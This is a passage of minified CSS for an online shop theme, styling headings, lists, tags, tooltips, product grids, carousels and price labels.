0;-webkit-box-shadow: 0 0 0;box-shadow: 0 0 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}body.touch .header-cart.variant-2.header-link.active .dropdown-container {-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);}body.touch .header-cart.variant-2 .dropdown-container {overflow: scroll;}}body, html {font-weight: 300;text-rendering: optimizeLegibility;text-rendering: geometricPrecision;font-smooth: always;font-smoothing: antialiased;-moz-font-smoothing: antialiased;-webkit-font-smoothing: antialiased;-webkit-font-smoothing: subpixel-antialiased;}a:focus, a:hover, a:active {outline: 0px !important;}a, a:focus, a:active {text-decoration: none;}a:focus, a:active {text-decoration: none;}#wrapper {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.divider {height: 35px;}.divider:before, .divider:after {content: " ";display: table;}.divider:after {clear: both;}.divider:before, .divider:after {content: " ";display: table;}.divider:after {clear: both;}.divider-sm {height: 20px;}.line-divider {width: 100px;height: 0;margin: 15px auto 25px;border-bottom: 1px solid #e8e8e8;}.line-divider:before, .line-divider:after {content: " ";display: table;}.line-divider:after {clear: both;}.line-divider:before, .line-divider:after {content: " ";display: table;}.line-divider:after {clear: both;}h1, .h1-style {font-size: 34px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0 0 30px;margin: 0;color: #333745;}h2, .h2-style {font-size: 24px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0 0 2px;margin: 0 0 30px 0;border-bottom: 1px solid #e8e8e8;color: #333745;}h3 {font-size: 16px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 5px 0;color: #333745;}h3 i.icon {padding-right: 5px;}h1.no-line, h2.no-line {border: 0;margin: 0 0 10px 0;padding: 0;}h1.h-bg, h2.h-bg {display: inline-block;color: #ffffff;background-color: #333745;padding: 0 15px;margin: 0;border: 0;}h4 {font-size: 14px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 8px 0;color: #333745;}h4 i.icon {padding-right: 5px;}h5 {font-size: 13px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: none;padding: 0;margin: 0 0 8px 0;color: #333745;}h5 i.icon {padding-right: 5px;}h6 {font-size: 11px;line-height: 1.5em;font-family: 'Roboto', sans-serif;font-weight: 500;text-transform: uppercase;padding: 0;margin: 0 0 8px 0;color: #333745;}h6 i.icon {padding-right: 5px;}.title {position: relative;}.title.center h1, .title.center h2 {font-size: 34px;line-height: 1.75em;text-transform: uppercase;padding: 0 0 30px;margin: 0 0 10px;border: 0;position: relative;text-align: center;}.title.center h1:after, .title.center h2:after {content: '';width: 100px;position: absolute;left: 50%;bottom: 0;height: 1px;margin-left: -50px;background: #e8e8e8;}.title.center h1:after, .title.center h2:after {bottom: 18px;}h1.size-lg, .title.center h1.size-lg {font-size: 42px;line-height: 1.6em;}h1.size-lg .logo-font, .title.center h1.size-lg .logo-font {font-size: 1.6em;font-weight: 900;text-transform: none;}h2.size-lg, .title.center h2.size-lg {font-size: 30px;line-height: 1.6em;}@media screen and (max-width: 991px) {h1 {font-size: 25.5px;}h2 {font-size: 18px;}h1.h-bg, h2.h-bg {line-height: 1.5em;padding-top: 3px;}.title.center h1, .title.center h2 {font-size: 25.5px;line-height: 1.75em;padding: 0 0 20px;margin: 0 0 10px;}.title.center h1:after, .title.center h2:after {bottom: 14px;}h1.size-lg, .title.center h1.size-lg {font-size: 36px;}h2.size-lg, .title.center h2.size-lg {font-size: 24px;}}a.readmore {font-size: 14px;font-weight: 700;font-family: 'Roboto', sans-serif;text-decoration: none;color: #f82e56;}a.readmore:hover {color: #333745;}a.readmore:after {font-family: 'icomoon-reg';content: "\e91f";font-size: 13px;text-decoration: none;padding-left: 4px;}.text-center .img-responsive {display: inline-block;}object, video, embed {height: auto;max-width: 100%;}.logo-font {font-family: 'Raleway', sans-serif;}.custom-color {color: #f82e56;}.custom-color-alt {color: #333745;}.no-margin {margin: 0;}.no-padding {padding: 0;}.text-wrapper {margin-bottom: 50px;}@media screen and (max-width: 991px) {.text-wrapper {margin-bottom: 30px;}}.text-lg p {font-size: 16.99995px;font-weight: bold;color: #333745;}.text-lg p:first-child:first-letter {display: inline-block;font-size: 2.411em;line-height: 0.658em;vertical-align: top;text-transform: uppercase;color: #f82e56;}.marker {background: #f82e56;color: #ffffff;padding: 0 0.2em;}.underline {text-decoration: underline;}.underline:hover {text-decoration: none;}ul.marker-list {margin: 0;padding: 0;list-style: none;}ul.marker-list li, ul.marker-list li a {color: #333745;}ul.marker-list li a {display: inline-block;position: relative;padding: 5px 0 5px 12px;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.marker-list li a:before {content: '';display: block;position: absolute;left: 0;top: 12px;height: 4px;width: 4px;background-color: #e4e4e4;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.marker-list li a:hover {color: #f82e56;text-decoration: none;}ul.marker-list li {font-size: 16px;line-height: 20px;}ul.marker-list li a:hover {padding-left: 20px;margin-right: -8px;}ul.marker-list li a:hover:before {top: 12px;width: 10px;height: 4px;background-color: #f82e56;}ul.simple-list {margin: 0;padding: 0;list-style: none;}ul.simple-list li a {color: #f82e56;}ul.simple-list li {position: relative;padding: 5px 0;font-size: 16px;line-height: 20px;color: #333745;}ul.simple-list i.icon {display: inline-block;vertical-align: inherit;font-size: 13px;color: #f82e56;margin: 0 10px 0 0;}ul.marker-simple-list {padding: 10px 0 20px;margin: 0;list-style: none;}ul.marker-simple-list li a {color: #f82e56;}ul.marker-simple-list li {position: relative;padding: 0 0 7px 0;font-size: 17px;line-height: 20px;color: #333745;}ul.marker-simple-list li:before {margin-right: 9px;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e951";color: #f82e56;}@media screen and (min-width: 480px) {.two-columns, .three-columns {display: table-cell;}.two-columns li, .three-columns li {margin-right: 30px;}.two-columns {columns: 2;-webkit-columns: 2;-moz-columns: 2;}.three-columns {columns: 3;-webkit-columns: 3;-moz-columns: 3;}}.blockquote {background: #ffffff;border-left: 4px solid #f82e56;padding: 20px 30px;font-size: 17px;line-height: 26px;font-style: italic;}.info-block {margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.info-block {margin-bottom: 30px;}}.info-block p:last-child {margin-bottom: 0;}.info-block:after, .info-block:before {content: '';display: block;width: 100%;height: 5px;background: #eeeeee;border-left: 4px solid #f82e56;}.info-block:after {margin-top: 20px;}.info-block:before {margin-bottom: 20px;}.info-block p:first-child:first-letter {display: inline-block;vertical-align: top;padding: 0 5px;margin: 0 4px 0 0;font-weight: 500;text-transform: uppercase;background-color: #f82e56;color: #fff;}ul.social-list-simple {margin: 0;padding: 0;}ul.social-list-simple li {display: inline-block;vertical-align: middle;margin: 0 3px 7px 0;}ul.social-list-simple li a {display: block !important;padding: 0 6px;font-size: 22px;line-height: 35px;color: #333745;text-decoration: none;}ul.social-list-simple li a:hover {color: #f82e56;}ul.social-list-simple.small li {margin: 2px 2px 2px 0;}ul.social-list-simple.small li a {display: block !important;padding: 0 6px;font-size: 17px;line-height: 25px;}ul.tags {margin: 0;padding: 0;}ul.tags li {display: inline-block;margin: 0 3px 7px 0;}ul.tags li a {display: block;text-decoration: none;}ul.tags li span.value {display: inline-block;}ul.tags li span.value span, ul.tags li span.value a {position: relative;display: inline-block;z-index: 1;}ul.tags li span.value span:before, ul.tags li span.value a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}ul.tags li span.value:hover span:before, ul.tags li span.value:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}ul.tags li span.value span, ul.tags li span.value span:before, ul.tags li span.value a, ul.tags li span.value a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}ul.tags li span.value span {display: block;padding: 10px 15px;font-size: 15px;line-height: 17px;background: #333745;color: #ffffff;}ul.tags li span.clear {display: none;}ul.tags li.active span.value span {background: #f82e56;}ul.tags li.active span.clear {display: block;position: relative;text-align: center;text-decoration: none;color: #f82e56;}ul.tags li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}ul.tags li.active span.clear:hover {color: #333745;}@media screen and (max-width: 767px) {ul.tags li span.value span {padding: 5px 10px;font-size: 12px;line-height: 15px;}ul.tags li.active span.clear {padding: 3px 0 0 3px;}}.noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.videocontainer {height: 100%;width: 100%;overflow: hidden;}.videocontainer video {width: 100% !important;height: auto !important;}[class^="icon-"], [class*=" icon-"] {display: inline-block;font-size: inherit;}.address-block {padding-bottom: 25px;margin-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.address-block.last {padding-bottom: 0;border-bottom: none;}.google-map {width: 100%;height: 470px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.google-map {margin-bottom: 30px;}}@media screen and (max-width: 1199px) {.google-map {width: 100%;height: 370px;}}@media screen and (max-width: 991px) {.google-map {width: 100%;height: 270px;}}.tooltip {font-weight: normal !important;font-size: 12px;line-height: 13px;}body:not(.touch) .sidebar-block .tooltip {position: fixed;}.productStack .tooltip {top: -15px !important;}.tooltip.in {opacity: 1;}.tooltip > .tooltip-inner {background-color: #333745;padding: 3px 5px 5px 5px;}.tooltip.top > .tooltip-arrow, .tooltip.bottom > .tooltip-arrow, .tooltip.right > .tooltip-arrow {border-top-color: #333745;}table.table {margin-bottom: 30px;}.params-row {margin: 0;padding: 0;list-style: none;}.params-row li {min-width: 50px;display: inline-block;text-align: center;}.white-card {background: #ffffff;padding: 30px 25px;margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.white-card {margin-bottom: 30px;}}body.touch .dark-tooltip {display: none !important;}body .page-footer .footer-social, .page-footer .footer-social ul.footer-social, a.sharing .icon-share, .product-item-actions ul.social-list, .product-item.large .social-list a, ul.social-list-simple.small li a, ul.social-list-simple.small li a.icon-facebook-logo, ul.social-list-simple li a, ul.social-list-simple li a.icon-facebook-logo, .product-info-block div.social, .product-info-block div.share-button ul.social-list, .product-info-block div.share-button ul.social-list a, .blog-meta div.share-button ul.social-list, .blog-meta div.share-button ul.social-list a {display: block !important;}.product-info-block div.share-button, .blog-meta div.share-button, .product-item-actions a.sharing .icon-share, body .page-footer .footer-social i.icon.icon-circled {display: inline-block !important;}.products-grid {margin-left: -15px;margin-right: -15px;margin-bottom: 20px;}@media screen and (max-width: 991px) {.products-grid {margin-bottom: 0px;}}.products-grid-wrapper {overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.products-grid-wrapper {margin-bottom: 30px;}}.products-grid-wrapper.isotope-wrapper {overflow: visible;}.products-grid.products-carousel {margin-bottom: 50px;}@media screen and (max-width: 991px) {.products-grid.products-carousel {margin-bottom: 30px;}}.product-vertical-carousel {margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-vertical-carousel {margin-bottom: 30px;}}.product-action-btn, .product-action-btn:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-action-btn i.icon, .product-action-btn:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.product-action-btn:hover {color: #fff;background-color: #f82e56;}.product-item-inside {overflow: hidden;position: relative;}.product-item.large {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 30px 0;padding-left: 15px;padding-right: 15px;font-family: 'Raleway', sans-serif;}.product-item.large .product-item-info {display: table;table-layout: fixed;position: relative;overflow: hidden;background-color: #ffffff;width: 100%;}.product-item.large .product-item-photo {position: static;display: table-cell;width: 50%;}.product-item.large .product-item-photo img {width: 100%;}.product-item.large .product-item-details {position: relative;overflow: hidden;display: table-cell;vertical-align: middle;padding: 12px;width: 50%;}.product-item.large .product-item-details .product-item-actions .actions-primary {display: block;}.product-item.large .product-item-description {display: none;}.product-item.large .product-item-name {font-size: 16px;line-height: 1.2em;margin-bottom: 10px;font-weight: 700;}.product-item.large .product-item-name a {color: #333745;}.product-item.large .product-item-actions .actions-primary {display: none;}.product-item.large .product-item-actions .actions-primary i.icon {display: none;}.product-item.large .product-item-actions .actions-secondary {position: absolute;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.product-item.large .product-item-actions .actions-secondary a, .product-item.large .product-item-actions .actions-secondary a:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-item.large .product-item-actions .actions-secondary a i.icon, .product-item.large .product-item-actions .actions-secondary a:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.product-item.large .product-item-actions .actions-secondary a:hover {color: #fff;background-color: #f82e56;}.product-item.large .product-item-actions .actions-secondary a > span {display: none;}.product-item-rating {font-size: 15px;color: #f82e56;}.product-item-rating i.icon {font-size: 12px;margin-right: 2px;}.product-item-label {display: table;position: absolute;z-index: 5;top: 0;width: 38px;height: 22px;font-size: 13px;line-height: 15px;font-family: 'Raleway', sans-serif;font-weight: 500;text-align: center;}.product-item-label span {display: table-cell;vertical-align: middle;}.product-item-label.label-new {left: 0;background-color: #333745;color: #ffffff;}.product-item-label.label-sale {right: 0;background-color: #f82e56;color: #ffffff;}.product-item-label.label-sale .text {display: table-cell;}.product-item-label.label-sale .percent {display: none;}.product-variant-2 .product-item-label.label-new {left: auto;right: 0;top: 4px;}.product-variant-2 .product-item-label.label-sale {right: auto;left: 0;top: 4px;}@media screen and (max-width: 991px) {.product-variant-2 .product-item-label.label-new {top: 3px;}.product-variant-2 .product-item-label.label-sale {top: 3px;}}.price-box {margin-bottom: 12px;}.price-box .price, .price-box .special-price {font-size: 18px;line-height: 1.2em;font-weight: 700;color: #f82e56;}.price-box .old-price {padding-right: 5px;font-size: 15px;line-height: 1.2em;font-weight: 300;color: #333745;text-decoration: line-through;}.products-grid .product-item.large:hover .countdown-box {opacity: 0;visibility: hidden;}.products-listview .product-item.large .product-item-photo:hover .countdown-box {opacity: 0;visibility: hidden;}.products-carousel .product-item.large {margin-bottom: 0;}.products-grid.six-in-row .product-item.large {width: 16.66557%;}.products-grid.five-in-row .product-item.large {width: 20%;}.products-grid.four-in-row .product-item.large {width: 25%;}.products-grid.three-in-row .product-item.large {width: 33.33333%;}.products-grid.two-in-row .product-item.large {width: 50%;}.products-grid.one-in-row .product-item.large {width: 100%;}@media screen and (min-width: 1400px) {.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-info, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-info, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-info, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-info {display: block;}.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-photo, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-photo, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-photo, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;overflow: hidden;}.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-details, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-details, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-details, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-details {display: block;width: 100%;}}@media screen and (max-width: 1399px) {.products-grid.six-in-row .product-item.large {width: 33.33333%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 1199px) {.products-grid.six-in-row .product-item.large {width: 50%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 991px) {.products-grid.six-in-row .product-item.large {width: 50%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 767px) {.products-grid.six-in-row .product-item.large {width: 100%;}.products-grid.five-in-row .product-item.large {width: 100%;}.products-grid.four-in-row .product-item.large {width: 100%;}.products-grid.three-in-row .product-item.large {width: 100%;}.products-grid.two-in-row .product-item.large {width: 100%;}}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: 29px;padding: 0;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;height: 29px;}@media screen and (min-width: 1400px) {.products-grid.product-variant-1.five-in-row .product-item.large .product-item-actions .actions-secondary, .products-grid.product-variant-1.six-in-row .product-item.large .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: auto;width: 35px;padding: 0;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.product-variant-1.five-in-row .product-item.large .product-item-actions .actions-secondary a, .products-grid.product-variant-1.six-in-row .product-item.large .product-item-actions .actions-secondary a, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {display: block;float: none;width: 35px;height: 29px;}}@media screen and (min-width: 992px) {.products-grid.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.five-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.five-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, .products-grid.six-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.six-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .four-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .four-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, body.boxed .page-main > .container .four-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, body.boxed .page-main > .container .four-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}}@media screen and (max-width: 991px) {.products-grid.product-variant-1 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-1 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 10px;left: 45%;padding: 0 0 0 10px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;display: inline-block;padding: 5px 9px;background: transparent;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}@media screen and (max-width: 480px) {.products-grid.product-variant-1 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-1 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {bottom: 5px;left: 45%;padding: 0 0 0 10px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 7px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 20px;}}.slick-slide > div > .product-item.large {margin-bottom: 25px;}.slick-slide > div:last-child > .product-item.large {margin-bottom: 0;}.deal-carousel.slick-slider .product-item.large {padding-left: 0;padding-right: 0;}@media screen and (max-width: 991px) and (min-width: 480px) {.deal-carousel {margin: 0 0 25px -15px;width: calc(100% + 15px);}.deal-carousel .product-item.large.slick-slide {margin: 0 0 0 15px;}}.carousel-arrows .slick-prev:before, .carousel-arrows .slick-next:before {font-size: 17px;line-height: 16px;position: absolute;top: 2px;left: 8px;}.carousel-arrows .slick-prev:before {left: 7px;}.products-grid.carousel-negative {margin-left: -30px;margin-right: -30px;}.products-grid.carousel-negative.product-variant-2 {margin-left: -15px;margin-right: -15px;}.products-grid.product-variant-2 .product-item.large {display: block;float: left;margin: 0 -1px 0 0;padding-left: 0;padding-right: 0;border: 1px solid #f0f0f0;}.products-grid.product-variant-2 .product-item.large .product-item-photo {position: static;}.products-grid.product-variant-2 .product-item.large .product-item-info {overflow: hidden;}.products-grid.product-variant-2 .product-item.large .product-item-name {position: relative;font-size: 21px;line-height: 1.2em;font-weight: 600;background-color: #f9f9f9;padding: 10px 15px;margin: 0 -15px 12px;max-height: 70px;color: #333745;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.products-grid.product-variant-2 .product-item.large .product-item-name a {display: block;display: -webkit-box;text-decoration: none;max-height: 50px;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;-o-text-overflow: ellipsis;text-overflow: ellipsis;}.products-grid.product-variant-2 .product-item.large .product-item-description {display: block;font-size: 14px;line-height: 1.2em;font-weight: 300;color: #969696;margin-bottom: 10px;}.products-grid.product-variant-2 .product-item.large .price-box {margin-bottom: 10px;font-family: 'Roboto', sans-serif;text-align: right;}.products-grid.product-variant-2 .product-item.large .price-box .price, .products-grid.product-variant-2 .product-item.large .price-box .special-price {font-size: 21px;}.products-grid.product-variant-2 .product-item.large .price-box .old-price {font-size: 18px;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions {position: absolute;bottom: 0;right: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary {display: block;position: absolute;background-color: #333745;right: 0;bottom: 0 !important;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button {width: 44px;height: 29px;border: 0;padding: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:focus, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:focus i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:hover, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:hover {color: #fff;background-color: #f82e56;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn span, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button span {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button i.icon {display: block;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 44px;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;}.products-grid.product-variant-2 .product-item.large .product-item-inside {padding-top: 4px;}.products-grid.product-variant-2 .product-item.large:after {content: "";position: absolute;z-index: 1;width: calc(100% + 2px);height: 5px;left: -1px;top: -1px;background-color: #333745;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}@media screen and (min-width: 768px) {.products-grid.product-variant-2 .product-item.large .product-item-inside:hover .product-item-details .product-item-actions .actions-primary, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside .product-item-details .product-item-actions .actions-primary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-grid.product-variant-2 .product-item.large .product-item-inside:hover .product-item-photo .product-item-actions .actions-secondary, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside .product-item-photo .product-item-actions .actions-secondary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-grid.product-variant-2 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside:after {background-color: #f82e56;}}@media screen and (max-width: 991px) {.products-grid.product-variant-2 .product-item.large .product-item-inside {padding-top: 3px;}.products-grid.product-variant-2 .product-item.large:after {height: 4px;}.products-grid.product-variant-2 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-2 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-name {max-height: 60px;font-size: 18px;line-height: 22px;padding: 5px 12px;}.products-grid.product-variant-2 .product-item.large .product-item-name a {max-height: 50px;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary {bottom: 8px;right: 46px;height: auto;background-color: transparent;-webkit-transform: none;-ms-transform: none;transform: none;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button {color: #333745;opacity: 0.5;display: inline-block;padding: 0;width: 46px;height: 35px;padding: 5px 0;background-color: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a:hover, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a i.icon, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button i.icon {font-size: 18px;line-height: 25px;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary {position: absolute;z-index: 1;background: transparent;left: auto;right: 0;bottom: 8px;display: inline-block;padding: 0;height: auto;-webkit-transform: none;-ms-transform: none;transform: none;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn {color: #333745;opacity: 0.5;width: 46px;height: 35px;border: 0;background: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button > span, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn > span {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button i.icon, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn i.icon {display: block;font-size: 23px;line-height: 35px;margin-right: 0;}}.products-grid.product-variant-3 {margin-bottom: 0;}.products-grid.product-variant-3 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;overflow: hidden;}.products-grid.product-variant-3 .product-item.large .product-item-photo img {width: 100%;}.products-grid.product-variant-3 .product-item.large .product-item-details {display: block;width: 100%;vertical-align: top;padding: 5px 10px 10px;overflow: visible;}.products-grid.product-variant-3 .product-item.large .product-item-info {display: block;overflow: hidden;padding: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-name {position: relative;font-family: 'Roboto', sans-serif;font-size: 18px;line-height: 1.2em;font-weight: 500;padding: 0;margin: 15px 0 10px;}.products-grid.product-variant-3 